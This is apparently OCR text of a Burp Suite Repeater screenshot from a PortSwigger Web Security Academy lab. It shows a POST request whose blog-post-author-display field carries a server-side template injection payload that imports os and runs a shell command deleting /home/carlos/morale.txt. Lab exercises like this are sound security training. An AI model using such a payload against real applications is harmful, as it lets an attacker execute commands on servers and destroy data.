 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: https://ac4d1f881f2f08cc806d33d800d10004.web-sec.. ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net
3 Cookie: session=TC66rrNjAoPKAPo7ddmJMj9qLK3ulbaS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10 Origin: https://ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net
11 Referer:
https://ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=
user.nickname}}{%+import+os+%}{{os.system('rm+/home/carlos/morale.txt')&csrf=
NMt4UNlQD9fMMzkKaMyE58ZOCqkrUfwR